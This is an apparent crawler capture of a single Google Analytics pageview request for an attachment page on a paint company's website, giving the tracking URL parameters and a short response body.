request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=338325524&t=pageview&_s=1&dl=https%3A%2F%2Fflanaganpaint.com%2Flocations%2Fattachment%2Fhsnew-4%2F&ul=en-us%40posix&dt=hsnew-4%20-%20Flanagan&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=406430515&gjid=510435365&cid=1589251405.1768842651&tid=UA-155119645-1&_gid=463059938.1768842652&_r=1&_slc=1&gtm=45He61e1n8157LVXV9v830334348za200zd830334348&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115616986~115938465~115938468~116744866~117041587&z=961508982
body_size: -451
content:
2,cG-J3Z0WCLNF1